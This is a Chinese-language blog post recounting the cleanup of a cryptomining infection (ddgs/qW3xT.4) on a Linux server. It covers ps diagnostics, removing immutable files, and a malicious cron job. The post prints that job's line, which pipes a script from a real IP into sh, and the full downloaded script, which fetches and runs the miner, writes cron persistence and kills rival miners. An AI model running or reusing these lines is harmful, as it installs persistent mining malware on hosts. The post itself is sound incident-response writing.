最近感觉我的服务器特别卡,打开数据库都半天,刚开始以为网咯不好也没太在意。



利用top命令:

这时候问题出来了,最高cpu占用100%,那我用啥???

根据进程id 一看究竟,ps -ef|grep 进程id

1.CPU占用最多的前10个进程:

ps auxw|head -1;ps auxw|sort -rn -k3|head -10

2.内存消耗最多的前10个进程

ps auxw|head -1;ps auxw|sort -rn -k4|head -10

3.虚拟内存使用最多的前10个进程

ps auxw|head -1;ps auxw|sort -rn -k5|head -10

果断 kill 掉这些进程,删除qW3xT.4文件。

其中有一个文件比较难删除

lsattr -a thisxxs

chattr -i thisxxs

这样就可以删除了

删除之后kill掉qW3xT.4该进程,但是一段时间之后,发现该行程又重新启动,肯定是有守护进程,观察top命令下的进程,发现一个可疑的进程,直接kill掉。

一段时间之后,删除的文件重新生成,dds和挖矿的进程又重新执行。此时怀疑是否有计划任务,此时查看计划任务的列表

crontab -l

*/15 * * * * wget -q -O- http://216.155.135.37:8000/i.sh | sh

原来是它在作祟!删除计划任务 crontab -r

注意这个命令不会下载和执行sh脚本。因为我把管道符去掉了。看到的仅仅是打印的信息。 大概说下这个脚本的意思:

设置环境变量,写定时任务

查看ddgs.3013进程,如果没有该进程,重新下载该文件,然后给它加执行权限,并执行。

批量根据关键字杀进程。

计划任务删除完成之后,这个13又开始运行。太顽固了。

于是我又看计划任务的内容,是否是有东西没有删除干净。

[root@FantJ tmp]# curl -fsSL http://149.56.106.215:8000/i.sh export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin echo "" > /var/spool/cron/root echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root mkdir -p /var/spool/cron/crontabs echo "" > /var/spool/cron/crontabs/root echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root ps auxf | grep -v grep | grep /tmp/ddgs.3013 || rm -rf /tmp/ddgs.3013 if [ ! -f "/tmp/ddgs.3013" ]; then curl -fsSL http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -o /tmp/ddgs.3013 fi chmod +x /tmp/ddgs.3013 && /tmp/ddgs.3013 ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill #ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill #ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill

发现计划任务在服务器中创建了几个文件,

/var/spool/cron/crontabs/root

/var/spool/cron/root

内容是*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh。(与计划任务相同)

将计划任务中创建的文件删除。

最终,这个挖矿病毒终于删除完成

反思

问题解决了,过段时间再看看进程情况,应该是没有了,可以说杀的挺彻底了